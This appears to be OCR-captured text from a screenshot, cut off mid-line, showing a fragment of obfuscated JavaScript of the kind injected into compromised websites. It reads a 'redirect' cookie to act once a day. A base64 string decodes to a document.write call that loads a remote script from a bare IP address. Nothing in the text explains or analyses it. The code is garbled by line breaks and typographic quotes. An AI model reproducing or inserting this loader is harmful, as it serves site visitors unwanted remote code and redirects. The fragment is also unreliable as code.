
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new